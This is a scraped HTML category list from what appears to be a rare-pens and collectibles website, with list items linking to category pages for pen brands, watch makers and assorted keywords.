	<li class="cat-item cat-item-2895"><a href="https://pennewrare.com/category/birbirini/" >birbirini</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://pennewrare.com/category/birmingham/" >birmingham</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://pennewrare.com/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://pennewrare.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://pennewrare.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://pennewrare.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://pennewrare.com/category/boardman/" >boardman</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://pennewrare.com/category/bolascrip/" >bolascrip</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://pennewrare.com/category/bonamassa/" >bonamassa</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://pennewrare.com/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://pennewrare.com/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://pennewrare.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://pennewrare.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://pennewrare.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://pennewrare.com/category/brands/" >brands</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://pennewrare.com/category/breguet/" >breguet</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://pennewrare.com/category/breitling/" >breitling</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://pennewrare.com/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://pennewrare.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://pennewrare.com/category/bronzed/" >bronzed</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://pennewrare.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://pennewrare.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://pennewrare.com/category/c1941/" >c1941</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://pennewrare.com/category/c1980/" >c1980</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://pennewrare.com/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://pennewrare.com/category/camco/" >camco</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://pennewrare.com/category/cameron/" >cameron</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://pennewrare.com/category/capotia/" >capotia</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://pennewrare.com/category/caran/" >caran</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://pennewrare.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://pennewrare.com/category/care/" >care</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://pennewrare.com/category/carters/" >carter&#039;s</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://pennewrare.com/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://pennewrare.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://pennewrare.com/category/celebrities/" >celebrities</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://pennewrare.com/category/cello/" >cello</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://pennewrare.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://pennewrare.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://pennewrare.com/category/changed/" >changed</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://pennewrare.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://pennewrare.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://pennewrare.com/category/cheyenne/" >cheyenne</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://pennewrare.com/category/chopard/" >chopard</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://pennewrare.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://pennewrare.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://pennewrare.com/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://pennewrare.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://pennewrare.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://pennewrare.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://pennewrare.com/category/colour/" >colour</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://pennewrare.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://pennewrare.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://pennewrare.com/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://pennewrare.com/category/concord/" >concord</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://pennewrare.com/category/confirm/" >confirm</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://pennewrare.com/category/conklin/" >conklin</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://pennewrare.com/category/conway/" >conway</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://pennewrare.com/category/coolectibles/" >coolectibles</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://pennewrare.com/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://pennewrare.com/category/countdown/" >countdown</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://pennewrare.com/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://pennewrare.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://pennewrare.com/category/created/" >created</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://pennewrare.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://pennewrare.com/category/cristal/" >cristal</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://pennewrare.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://pennewrare.com/category/currently/" >currently</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://pennewrare.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://pennewrare.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://pennewrare.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://pennewrare.com/category/dietrich/" >dietrich</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://pennewrare.com/category/dignitar/" >dignitar</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://pennewrare.com/category/diplomat/" >diplomat</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://pennewrare.com/category/discontinue/" >discontinue</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://pennewrare.com/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://pennewrare.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://pennewrare.com/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://pennewrare.com/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://pennewrare.com/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://pennewrare.com/category/drives/" >drives</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://pennewrare.com/category/drug/" >drug</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://pennewrare.com/category/dunhill/" >dunhill</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://pennewrare.com/category/dupon/" >dupon</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://pennewrare.com/category/dupont/" >dupont</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://pennewrare.com/category/dyson/" >dyson</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://pennewrare.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://pennewrare.com/category/eating/" >eating</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://pennewrare.com/category/eboya/" >eboya</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://pennewrare.com/category/eiichi/" >eiichi</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://pennewrare.com/category/elegance/" >elegance</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://pennewrare.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://pennewrare.com/category/elysee/" >elysee</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://pennewrare.com/category/emmanuel/" >emmanuel</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://pennewrare.com/category/engraved/" >engraved</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://pennewrare.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://pennewrare.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://pennewrare.com/category/esterbrook/" >esterbrook</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://pennewrare.com/category/eversharp/" >eversharp</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://pennewrare.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://pennewrare.com/category/ewtn/" >ewtn</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://pennewrare.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://pennewrare.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://pennewrare.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://pennewrare.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://pennewrare.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://pennewrare.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://pennewrare.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://pennewrare.com/category/exzellenz/" >exzellenz</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://pennewrare.com/category/faberge/" >faberge</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://pennewrare.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://pennewrare.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://pennewrare.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://pennewrare.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://pennewrare.com/category/fellhoelter/" >fellhoelter</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://pennewrare.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://pennewrare.com/category/ferrell/" >ferrell</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://pennewrare.com/category/fidget/" >fidget</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://pennewrare.com/category/figboot/" >figboot</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://pennewrare.com/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://pennewrare.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://pennewrare.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://pennewrare.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://pennewrare.com/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://pennewrare.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://pennewrare.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://pennewrare.com/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://pennewrare.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://pennewrare.com/category/fountain/" >fountain</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://pennewrare.com/category/franck/" >franck</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://pennewrare.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://pennewrare.com/category/freeworld/" >freeworld</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://pennewrare.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://pennewrare.com/category/fullmetal/" >fullmetal</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://pennewrare.com/category/funky/" >funky</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://pennewrare.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://pennewrare.com/category/galen/" >galen</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://pennewrare.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://pennewrare.com/category/garant/" >garant</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://pennewrare.com/category/geha/" >geha</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://pennewrare.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://pennewrare.com/category/gianni/" >gianni</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://pennewrare.com/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://pennewrare.com/category/glamour/" >glamour</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://pennewrare.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://pennewrare.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://pennewrare.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://pennewrare.com/category/goosebumps/" >goosebumps</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://pennewrare.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://pennewrare.com/category/goulet/" >goulet</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://pennewrare.com/category/grail/" >grail</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://pennewrare.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://pennewrare.com/category/gravitas/" >gravitas</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://pennewrare.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://pennewrare.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://pennewrare.com/category/grwm/" >grwm</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://pennewrare.com/category/hack/" >hack</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://pennewrare.com/category/hakase/" >hakase</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://pennewrare.com/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://pennewrare.com/category/hallo/" >hallo</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://pennewrare.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://pennewrare.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://pennewrare.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://pennewrare.com/category/haro/" >haro</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://pennewrare.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://pennewrare.com/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://pennewrare.com/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://pennewrare.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://pennewrare.com/category/hema/" >hema</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://pennewrare.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://pennewrare.com/category/heretic/" >heretic</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://pennewrare.com/category/herlitz/" >herlitz</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://pennewrare.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://pennewrare.com/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://pennewrare.com/category/heuer/" >heuer</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://pennewrare.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://pennewrare.com/category/himesh/" >himesh</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://pennewrare.com/category/hobonichi/" >hobonichi</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://pennewrare.com/category/homer/" >homer</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://pennewrare.com/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://pennewrare.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://pennewrare.com/category/hospital/" >hospital</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://pennewrare.com/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://pennewrare.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://pennewrare.com/category/hupp/" >hupp</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://pennewrare.com/category/icast/" >icast</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://pennewrare.com/category/imac/" >imac</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://pennewrare.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://pennewrare.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://pennewrare.com/category/independent/" >independent</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://pennewrare.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://pennewrare.com/category/injecting/" >injecting</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://pennewrare.com/category/inoxcrom/" >inoxcrom</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://pennewrare.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://pennewrare.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://pennewrare.com/category/island/" >island</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://pennewrare.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://pennewrare.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://pennewrare.com/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://pennewrare.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://pennewrare.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://pennewrare.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://pennewrare.com/category/jetpens/" >jetpens</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://pennewrare.com/category/jetstream/" >jetstream</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://pennewrare.com/category/jinhao/" >jinhao</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://pennewrare.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://pennewrare.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://pennewrare.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://pennewrare.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://pennewrare.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://pennewrare.com/category/karas/" >karas</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://pennewrare.com/category/kaweco/" >kaweco</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://pennewrare.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://pennewrare.com/category/kiton/" >kiton</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://pennewrare.com/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://pennewrare.com/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://pennewrare.com/category/knights/" >knights</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://pennewrare.com/category/kooky/" >kooky</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://pennewrare.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://pennewrare.com/category/korloff/" >korloff</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://pennewrare.com/category/kreisler/" >kreisler</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://pennewrare.com/category/krink/" >krink</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://pennewrare.com/category/krone/" >krone</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://pennewrare.com/category/kurutoga/" >kurutoga</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://pennewrare.com/category/kyosuke/" >kyosuke</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://pennewrare.com/category/laban/" >laban</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://pennewrare.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://pennewrare.com/category/lamy/" >lamy</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://pennewrare.com/category/langeshone/" >langeshone</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://pennewrare.com/category/langesohne/" >langesohne</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://pennewrare.com/category/lanvin/" >lanvin</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://pennewrare.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://pennewrare.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://pennewrare.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://pennewrare.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://pennewrare.com/category/lebouef/" >lebouef</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://pennewrare.com/category/legami/" >legami</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://pennewrare.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://pennewrare.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://pennewrare.com/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://pennewrare.com/category/leonardo/" >leonardo</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://pennewrare.com/category/levenger/" >levenger</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://pennewrare.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://pennewrare.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://pennewrare.com/category/linc/" >linc</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://pennewrare.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://pennewrare.com/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://pennewrare.com/category/logos/" >logos</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://pennewrare.com/category/loiminchay/" >loiminchay</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://pennewrare.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://pennewrare.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://pennewrare.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://pennewrare.com/category/lusco/" >lusco</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://pennewrare.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://pennewrare.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://pennewrare.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://pennewrare.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://pennewrare.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://pennewrare.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://pennewrare.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://pennewrare.com/category/maratac/" >maratac</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://pennewrare.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://pennewrare.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://pennewrare.com/category/marlen/" >marlen</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://pennewrare.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://pennewrare.com/category/maruzen/" >maruzen</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://pennewrare.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://pennewrare.com/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://pennewrare.com/category/matador/" >matador</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://pennewrare.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://pennewrare.com/category/mediumrarepotato/" >mediumrarepotato</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://pennewrare.com/category/mehanotehnika/" >mehanotehnika</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://pennewrare.com/category/memorias/" >memorias</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://pennewrare.com/category/menss/" >mens&#039;s</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://pennewrare.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://pennewrare.com/category/merit/" >merit</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://pennewrare.com/category/merz/" >merz</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://pennewrare.com/category/michaels/" >michael&#039;s</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://pennewrare.com/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://pennewrare.com/category/microtech/" >microtech</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://pennewrare.com/category/minecraft/" >minecraft</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://pennewrare.com/category/mining/" >mining</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://pennewrare.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://pennewrare.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://pennewrare.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://pennewrare.com/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://pennewrare.com/category/montblanc/" >montblanc</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://pennewrare.com/category/montblank/" >montblank</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://pennewrare.com/category/montegrappa/" >montegrappa</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://pennewrare.com/category/montegrappe/" >montegrappe</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://pennewrare.com/category/moomin/" >moomin</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://pennewrare.com/category/moonman/" >moonman</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://pennewrare.com/category/moore/" >moore</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://pennewrare.com/category/moores/" >moores</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://pennewrare.com/category/morrison/" >morrison</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://pennewrare.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://pennewrare.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://pennewrare.com/category/mudlarking/" >mudlarking</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://pennewrare.com/category/muji/" >muji</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://pennewrare.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://pennewrare.com/category/nakaya/" >nakaya</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://pennewrare.com/category/namiki/" >namiki</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://pennewrare.com/category/namisu/" >namisu</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://pennewrare.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://pennewrare.com/category/natasha/" >natasha</a>
</li>
